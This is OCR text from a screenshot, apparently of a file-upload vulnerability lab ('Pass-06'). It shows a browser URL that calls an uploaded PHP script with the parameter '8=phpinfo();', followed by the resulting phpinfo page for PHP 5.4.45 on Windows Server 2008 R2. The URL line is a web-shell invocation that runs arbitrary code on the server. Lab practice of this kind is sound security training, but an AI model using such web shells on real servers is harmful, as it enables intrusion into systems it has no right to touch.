 59.63.200.79:8016/Pass-06/upload/2.php?8=phpinfo();
13
可将书签放在书签工具栏上，方便快速访问。管理书签...
PHP Version 5.4.45
php
System
Windows NT WIN-FOIIESO5316 6.1 build 7601 (Windows Server 2008 R2 Enterprise
Edition Service Pack 1) i586
Build Date
Sep 2 2015 23:45:20
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts"
"--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web"
"--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared"
"--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--
with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
CGI/FastCGI
Virtual Directory
Support
disabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
C:\phpStudy\php\php-5.4.45-nts\php.ini
Scan this dir for
additional .ini
files
(none)
Additional .ini
files parsed
(none)
PHP API
20100412
PHP Extension
20100525
Zend Extension
220100525